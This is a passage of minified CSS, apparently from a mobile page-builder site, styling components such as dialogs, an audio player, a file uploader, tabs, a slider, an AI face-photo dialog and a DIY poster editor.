.protocol-txt-preview-container .txt-title{text-align:center}.protocol-txt-preview-container .txt-content{white-space:pre-wrap}.protocol-pdf-preview-container{width:100%;height:3.413333rem}.file-preview-content-container .file-preivew-loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:3.2rem;color:#ccc;font-size:.136533rem;overflow:hidden}.file-preview-content-container .iframe-loading{height:0}
.protocol-dialog{position:fixed;width:100%;height:100%;left:0;top:0}.protocol-dialog>[class*=mask]{left:0;top:0;width:100%;background-color:rgba(0,0,0,.75);opacity:0}.protocol-dialog>[class*=content],.protocol-dialog>[class*=mask]{position:absolute;height:100%;-webkit-transition:all .3s ease;transition:all .3s ease}.protocol-dialog>[class*=content]{top:.41rem;left:50%;width:3.2rem;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.protocol-dialog .close-btn{position:absolute;top:-.31rem;left:2.86rem;width:.2rem;height:.2rem}.protocol-dialog .protocol-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;box-sizing:border-box;width:3rem;height:4.3rem;margin:0 auto;padding:.2rem 0 .14rem;background-color:#fff;border-radius:.08rem;border:1 solid #e6e6e6;box-shadow:0 .06rem .16rem 0 rgba(0,0,0,.08)}.protocol-dialog .protocol-content-text-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;margin-bottom:.14rem;padding:0 .12rem;overflow:scroll}.protocol-dialog .protocol-content-text-wrapper .loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:100%;font-size:.136533rem;color:#ccc;overflow:hidden}.protocol-dialog .protocol-text{box-sizing:border-box;width:100%;word-break:break-all}.protocol-dialog .protocol-text *{max-width:100%!important;position:static!important;word-break:break-all!important;white-space:normal!important;padding:0!important;margin:0!important}.protocol-dialog .protocol-text em{font-style:italic}.protocol-dialog .protocol-text table td{padding:7px;border:1px solid #ddd}.protocol-dialog .confirm-btn{width:2.65rem;height:.34rem;margin:0 auto;color:#fff;font-size:.14rem;line-height:.34rem;text-align:center;background-color:#ce4131;border-radius:.17rem}.protocol-popup-container .protocol-dialog{z-index:1040}.protocol-dialog-animation>[class*=mask]{opacity:1}.protocol-dialog-animation>[class*=content]{-webkit-transform:translate(-50%);transform:translate(-50%)}
.protocol-group{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}.protocol-group .edit-tips{font-size:.14rem;line-height:.24rem;color:#6e6e6e}.protocol-group-cmp{position:relative!important;top:0!important;left:0!important}.protocol-name-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.player{position:absolute;width:3rem;height:.96rem;color:#232527;border-radius:.02rem;background-color:#fff;box-shadow:1.4px 1.4px 6px 0 rgba(0,0,0,.1)}.player .cover{position:absolute;top:.08rem;left:.08rem;width:.8rem;height:.8rem}.player .cover img{display:block;width:100%;height:100%;object-fit:cover}.player .cover .icon{left:50%;width:.3rem;height:.3rem;border:1px solid #fff;border-radius:50%;background-color:rgba(0,0,0,.5);margin:0}.player .cover .icon,.player .cover .icon.pause:before{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.player .cover .icon.pause:before{left:56%;content:"";border-top:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.12rem solid #fff}.player .cover .icon.play:after,.player .cover .icon.play:before{position:absolute;top:50%;width:.03rem;height:.15rem;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff}.player .cover .icon.play:before{left:.09rem}.player .cover .icon.play:after{right:.09rem}.player .name,.player .progress,.player .time{position:absolute;left:1.03rem}.player .name{top:.12rem;overflow:hidden;width:1.8rem;height:.25rem;white-space:nowrap;font-size:.16rem}.player .name .inner{position:absolute}.player .name .inner.scroll{-webkit-animation:scroll2left 5s linear infinite;animation:scroll2left 5s linear infinite}.player .time{top:.38rem;font-size:.12rem}.player .total-time{opacity:.8}.player .ff,.player .fr{position:absolute;bottom:.2rem;width:.26rem;height:.26rem}.player .ff.disabled,.player .fr.disabled{pointer-events:none;opacity:.5}.player .ff{right:.15rem}.player .fr{right:.5rem}.player .progress{bottom:.12rem;width:1.81rem;height:.02rem;background-color:#d2d2d2}.player .progress .inner-progress{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#757577}@-webkit-keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}
.cmp-map .map{position:absolute;z-index:0;overflow:hidden;width:100%;height:100%}.cmp-map .map .navigation{position:absolute;cursor:pointer;background-color:#0d9bf2;width:120px;height:32px;line-height:32px;border-radius:16px;text-align:center;color:#fff;margin:0 auto;right:10px;bottom:16px;z-index:1;font-size:14px;font-weight:600;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.cmp-map .map.amap-container{width:100%;height:100%}.cmp-map .map.amap-container .amap-copyright,.cmp-map .map.amap-container .amap-logo{z-index:0!important}
.wxportrait{display:block;width:100%;height:100%}
.wxnickname{word-break:break-all}
.cmp.cmp-reading .reading{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-reading .reading .reading-val{display:inline-block;text-align:center;padding:0 14px}
.cmp.cmp-calendar .calendar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.poster-qrcode{background-color:#fff}.poster-qrcode,.poster-qrcode .qrcode{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .required-star{position:absolute;left:6px;top:12px;color:red;font-family:Microsoft YaHei;font-size:14px}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-tips{text-align:center;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control{position:relative;overflow:hidden;padding:.15rem;height:1.1rem;text-align:center}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn{position:relative;width:1.1rem;height:.8rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:30% 30%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col:last-child{margin-right:.3rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:1.1rem;height:.8rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.16rem;font-size:.12rem;line-height:.16rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content{position:relative;width:1.1rem;height:.64rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content img{border:.01rem solid #ececec;width:100%;height:100%;object-fit:contain;border-radius:.02rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:unset!important;left:0;bottom:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.08rem;left:1rem;width:.18rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control{font-size:.12rem;text-align:center;color:#999;margin-top:.03rem!important;opacity:.6}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control span{display:block}
.g-file-browser{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;font-size:0;cursor:pointer}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2;background-color:unset}
.cmp.cmp-dialog .animate-wrapper{overflow:visible}.cmp.cmp-dialog .dialog,.cmp.cmp-dialog .dialog-outer-container{position:relative;width:100%;height:100%;background-position:50%}.cmp.cmp-dialog .dialog{background-clip:padding-box}.cmp.cmp-dialog .dialog.is-scroll-container{z-index:1}
.scroll-container{width:100%;height:100%;position:relative;overflow:auto;box-sizing:border-box}.scroll-container::-webkit-scrollbar{width:0;height:0}.scroll-container::-webkit-scrollbar-thumb{background:#e2e2e2;border-radius:20px}.scroll-container.is-on-scroll::-webkit-scrollbar{width:.05rem;height:.05rem}.scroll-container .stage-container{position:relative;overflow:hidden}
.cmp.cmp-tabs .tabs{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;overflow:hidden}.cmp.cmp-tabs .animate-wrapper{overflow:visible!important}.cmp.cmp-tabs .tabs-layout-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp.cmp-tabs .tabs-layout-bottom{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp.cmp-tabs .tabs-layout-color .tabs-items{border-left:none!important;border-right:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tabs-items{border-top:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tabs-items,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-content{border-bottom:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item:last-child{border-right:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item+.tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-image.tabs-layout-bottom .item-background{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tabs-layout-image .tab-item{border:none!important;position:relative}.cmp.cmp-tabs .tabs-layout-image .tab-item .item-background{position:absolute;height:100%;z-index:0;width:100%;background-repeat:no-repeat;background-position:0 0;background-size:100% 100%}.cmp.cmp-tabs .tabs-layout-image .tab-content{border:none!important}.cmp.cmp-tabs .tab-item,.cmp.cmp-tabs .tabs-items{display:-webkit-box;display:-webkit-flex;display:flex}.cmp.cmp-tabs .tab-item{width:25%;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:.06rem .12rem;box-sizing:border-box;text-align:center;line-height:unset!important;font-size:.14rem;font-weight:400;color:rgba(0,0,0,.65);background-repeat:no-repeat;background-position:50%;background-size:contain;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-item.active{font-weight:500;color:#2193ff}.cmp.cmp-tabs .tab-item .tab-item-label{position:relative;z-index:2;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.cmp.cmp-tabs .tab-content{position:relative;-webkit-box-flex:1;-webkit-flex:1;flex:1;overflow:hidden}.cmp.cmp-tabs .tab-content .inner-image{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-content .animate-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-tabs .tab-card{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-slot,.cmp .slot{width:100%;height:100%}
.slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;width:100%;height:100%;padding:0}.slider-container .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.slider-container .bg-iamge-container .bg-image{position:absolute}.slider-container .slider-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:initial}.slider-container .slider-wrapper,.slider-container .slider-wrapper .slide-box{width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.slider-container .slider-wrapper .slide-box{-webkit-flex-shrink:0;flex-shrink:0;top:0;left:0;overflow:hidden}.slider-container .slider-wrapper .flip-prev{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.slider-container .slider-wrapper .flip-next{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.slider-container .slider-pagination{position:absolute;width:100%;left:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:1}.slider-container .slider-pagination .slider-pointer{margin:3px;-webkit-transition:width .1s ease-in-out;transition:width .1s ease-in-out}.slider-container .slider-pagination .slider-pointer.pointer-rect{width:8px;height:6px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-dot{width:8px;height:8px;border-radius:100%}.slider-container .slider-pagination .slider-pointer.pointer-square{width:8px;height:8px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-hide{display:none}.slider-container .slider-pagination .slider-pointer.slider-actived{background:#007aff;opacity:1}.slider-container .slider-pagination .slider-pointer.rect-actived{width:16px}
.cmp-plugin .plugin-container{height:100%;position:relative}.cmp-plugin .plugin-container .plugin-tips{position:absolute;padding-left:.16rem;top:.12rem;left:0;width:2.88rem;height:.44rem;background:-webkit-linear-gradient(left,rgba(51,51,51,.5),#333);background:linear-gradient(90deg,rgba(51,51,51,.5),#333);border-radius:0 .22rem .22rem 0;color:#fff;font-size:.16rem;font-weight:700;line-height:.44rem;z-index:999}.cmp-plugin .plugin-container .plugin{position:relative}.plugin-popup-container .cmp-dialog{background-clip:padding-box}
.component-skeleton-container{position:relative;padding:20px;border-radius:4px;width:100%;height:100%;background-size:400% 100%;background-position:100% 50%;-webkit-animation:skeleton-loading 1.4s ease infinite;animation:skeleton-loading 1.4s ease infinite;background-image:-webkit-linear-gradient(left,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%);background-image:linear-gradient(90deg,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%)}.component-skeleton-block{height:20px;background-color:#dbdada;width:100%;margin-bottom:20px;border-radius:2px}.component-skeleton-block:last-of-type{margin-bottom:0}.component-skeleton-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:40px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:20px}.component-skeleton-header .component-skeleton-block{margin-bottom:0}.component-skeleton-image{background-color:#dbdada;width:30px;height:30px;border-radius:50%}@-webkit-keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}
.plugin-container{position:relative!important;display:block!important;width:100%!important;height:100%!important}
.cmp-ai-face .ai-face-wrapper{position:relative;height:100%}.ai-face-handle-global-dialog{background-color:#f4f5f9;position:fixed;z-index:999;left:0;top:0;width:100vw;height:100vh;max-height:100vh;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .handle-content.bd-color{background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .handle-content .title{font-size:.14rem;color:#333;margin-bottom:.16rem;text-align:left}.ai-face-handle-global-dialog .handle-content>div{padding:.24rem .3rem .3rem;border-top-right-radius:.2rem;border-top-left-radius:.2rem;background-color:#fff}.ai-face-handle-global-dialog .img-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-flex:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.ai-face-handle-global-dialog .img-content .mask{position:absolute;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .img-content .mult-tip{position:absolute;left:0;top:0;width:100%;height:.38rem;background-color:#d6e1ed;z-index:99;color:#1989fa;font-size:.14rem;line-height:.38rem}.ai-face-handle-global-dialog .img-content .multi-box{position:absolute;width:100%;height:100%;left:0;top:0;z-index:99}.ai-face-handle-global-dialog .img-content .multi-box img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case img{visibility:hidden}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case{position:absolute;left:0;top:0;width:100%;height:100%}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case>div{position:relative}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item{position:absolute;border:.01rem solid #fff}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active{border:.01rem solid #1989fa}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active>span{position:absolute;display:block;width:.14rem;height:.14rem;right:-.07rem;top:-.07rem;background:url([data-uri]) no-repeat 50%;background-size:.14rem .14rem}.ai-face-handle-global-dialog .img-content .img-wrapper{position:relative;width:100%}.ai-face-handle-global-dialog .img-content .img-wrapper img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line{position:absolute;right:.1rem;top:0;width:.3rem;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span{width:.34rem;height:.34rem;border-radius:.34rem;margin-top:.2rem;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span img{display:block;width:.18rem}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back{left:.1rem;right:auto}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back span img{height:.14rem}.ai-face-handle-global-dialog .btn-line{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:.24rem}.ai-face-handle-global-dialog .btn-line button{width:1.2rem;height:.4rem;border:.01rem solid #2193ff}.ai-face-handle-global-dialog .btn-line button:first-of-type{background:none;color:#2193ff}.ai-face-handle-global-dialog .btn-line button:nth-of-type(2){background:#2193ff;color:#fff}.ai-face-handle-global-dialog .btn-line button.disabled{background:#999;border:.01rem solid #999}.ai-face-handle-global-dialog .ai-face-age-handle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .ai-face-age-handle li{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:flex}.ai-face-handle-global-dialog .ai-face-age-handle li:nth-of-type(2){margin-top:.12rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div{color:#333;background-color:#f5f5f5;max-width:.58rem;height:.28rem;text-align:center;line-height:.28rem;margin-left:.1rem;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;border-radius:.04rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div:first-of-type{margin-left:0}.ai-face-handle-global-dialog .ai-face-age-handle li>div.active{color:#1989fa;border:1px solid #1989fa;background-color:rgba(25,137,250,.1)}
.ai-face-popup-container .g-dialog-content{width:100%!important;height:100%}
.cmp-diyPoster .diy-poster-wrapper{backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs{position:absolute;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs.reverse-tabs{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .scroll-container::-webkit-scrollbar,.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;height:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border:.01rem solid #ececec;border-right:0;border-left-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.image-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.top-nav{border-top-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item .tabs-nav-icon{object-fit:contain;width:.26rem;height:.26rem}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .scroll-container::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .empty-text{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;color:#999}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper{display:grid}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical{-webkit-flex-wrap:wrap;flex-wrap:wrap}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical .material-image-box{width:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box:before{content:" ";display:block;padding-top:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box .material-image{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:contain}
.cmp-placeholder .diy-poster-placeholder{width:100%;height:100%;overflow:hidden;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp-placeholder .diy-poster-placeholder.emptyStyle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp-placeholder .diy-poster-placeholder .placeholder-image{object-fit:contain}.cmp-placeholder .diy-poster-placeholder .placeholder-text{font-size:.14rem;color:#999;line-height:.2rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box{z-index:9999}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-se{opacity:0;width:.24rem;height:.24rem;margin-top:-.13rem;margin-left:-.13rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation{z-index:3;top:0;-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-line{display:none!important}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-control{width:.24rem;height:.24rem;margin-top:-.12rem;margin-left:-.12rem}
.plugin-main-container{position:relative;display:block;width:100%;height:100%}
.cmp.cmp-staff-info .staff-info{width:100%;height:100%}
.qrcode-logo-container{height:100%}.qrcode-logo-container .qrcode-logo{pointer-events:none}
.r-alert .r-formview-dialog .g-dialog-content{padding:36px 17px 24px;border:1px solid #e6e6e6;box-shadow:0 6px 16px rgba(0,0,0,.08);border-radius:8px}.r-alert .r-formview-dialog .g-dialog-content div.alert-content{margin-top:0}.r-alert .r-formview-dialog .view-container{position:relative}.r-alert .r-formview-dialog .view-close-icon{width:30px;height:30px;background-color:initial;position:absolute;right:-17px;top:-82px}.r-alert .r-formview-dialog .viewer-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;font-size:16px;height:37px;border-bottom:1px solid #e1e1e1}.r-alert .r-formview-dialog .viewer-header span{line-height:22px;font-size:16px}.r-alert .r-formview-dialog .viewer-header .left{color:#333}.r-alert .r-formview-dialog .viewer-header .right{margin-right:13px;color:#477ef5}.r-alert .r-formview-dialog .viewer-header .right img{margin-left:6px;width:12px;height:12px}.r-alert .r-formview-dialog 